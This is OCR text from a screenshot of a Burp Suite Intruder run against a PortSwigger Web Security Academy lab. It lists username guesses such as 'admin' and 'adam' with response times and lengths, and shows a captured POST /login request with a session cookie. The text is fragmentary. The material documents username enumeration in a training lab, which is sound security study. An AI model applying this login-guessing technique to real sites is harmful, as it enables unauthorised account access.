 Attack Save Columns 12. Intruder attack of https://0a5400ca03e2801d8226e71700530090.web-security-academy....
Results Position e pool Settings
Filter: Showing all ite
Request
Payload 1
Payload 2
Status code
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Request Payload 2 Status code Response ... Respon... Error Timeout Length
14 14 et 200 519 822 3249
13 13 200 264 822 3249
16 16 user 200 821 821 3249
17 17 nt 200 821 821 3249
18 18 user 200 821 821 3249
74 74 200 797 797 3249
76 76 cations 200 781 781 3249
77 77 200 781 781 3249
79 79 200 781 781 3249
80 80 200 781 781 3249
82 82 arcsight 200 781 781 3249
27 27 adam 200 261 773 3249
28 28 adkit 200 261 773 3249
29 29 admin 200 772 772 3249
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5400ca03e2801d8226e71700530090.web-security-academy.net
3 Cookie: session=ooTaOs9YCS5H2rNNlCtsKl6KnmdDKZQs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a5400ca03e2801d8226e71700530090.web-security-academy.net
11 Referer: https://0a5400ca03e2801d8226e71700530090.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search... 0 matches